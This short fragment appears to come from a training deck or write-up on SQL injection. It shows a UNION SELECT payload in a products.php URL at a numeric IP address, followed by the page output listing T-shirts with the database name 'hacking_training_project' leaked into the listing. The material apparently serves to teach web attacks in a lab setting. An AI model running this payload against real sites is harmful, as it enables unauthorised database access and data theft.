 35.154.146.3/products.php?cat=1' union select 1,database(),3,database(),5,6,7--+
Skull Orange T Shirt
145
Hammer and Sickle T Shirt
350
Anarchist Kids T Shirt
300
Nike Basic Tshirt
499
VIEW PRODUCT
hacking_training_project
hacking_training_project
VIEW PRODUCT
Basic T shirt
Price: Rs 350/-
VIEW PRODUCT